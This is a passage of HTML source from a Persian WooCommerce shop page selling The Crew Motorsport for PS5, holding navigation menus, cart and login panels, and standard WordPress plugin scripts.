		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps4/" class="woodmart-nav-link">بازی کارکرده PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps5/" class="woodmart-nav-link">بازی کارکرده PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-xbox/" class="woodmart-nav-link">بازی کارکرده Xbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">بازی کارکرده نینتندو سوییچ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="woodmart-nav-link">بازی دیجیتال</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9251 item-level-0" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مانیتور گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9250 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">واقعیت مجازی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/" class="woodmart-nav-link">Meta Quest</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">هدست و هدفون گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">اسپیکر گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/" class="woodmart-nav-link">موس پد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">صندلی گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" class="woodmart-nav-link">رانندگی و پرواز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/" class="woodmart-nav-link">تجهیزات استریم</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/" class="woodmart-nav-link">کارت کپچر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9318 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/" class="woodmart-nav-link">میکروفون</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/" class="woodmart-nav-link">استریم دک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/" class="woodmart-nav-link">وبکم</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">تجهیزات نورپردازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9263 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">موس گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">کیبورد گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/" class="woodmart-nav-link">گیم پد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/" class="woodmart-nav-link">موس و کیبورد (Desktop)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%81%db%8c%da%af%d9%88%d8%b1-%d9%88-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">فیگور و کالکتور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مودم و روتر گیمینگ</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی ها</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/">مقایسه</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://consolland.com/my-account/">ورود / فرم ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">نزدیک</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-left">
				<div class="wd-heading">
					<span class="title">ورود</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">نزدیک</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="607ef571c9" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AE%D8%B1%DB%8C%D8%AF-%D8%A8%D8%A7%D8%B2%DB%8C-the-crew-motorsport-%D8%A8%D8%B1%D8%A7%DB%8C-ps5/" />											<input type="hidden" name="redirect" value="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://consolland.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>هنوز حساب کاربری ندارید؟</p>
					<a href="https://consolland.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">ایجاد یک حساب کاربری؟</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="600" height="450" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-blur" alt="خرید بازی The Crew Motorsport برای PS5" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1-600x450.jpg" srcset="" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">خرید بازی The Crew Motorsport برای PS5</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
																			
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" data-id="9522" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" data-key="53d1fcf3d9" data-product-id="9522" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="enamad-logo-wrapper none-widget" style="width:125px !important;z-index:999999;height:auto; position:fixed; top:auto; right:auto; left:0;bottom:0;"><a target="_blank" href="https://consolland.com/?show-enamad-logo=1"><img src="https://consolland.com/wp-content/plugins/logo-manager-for-enamad//logo.png"  alt="enemad-logo" style="cursor:pointer" ></a></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://consolland.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="علاقه مندی های من">
			<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی ها				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من ">
			<a href="https://consolland.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
						</span>
				<span class="wd-toolbar-label">
					محصول				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://consolland.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این كالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://consolland.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","nonce":"94e562d1be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/consolland.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/comment-reply.min.js?ver=c2a4751618734d7c5fa0ef956099391b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc 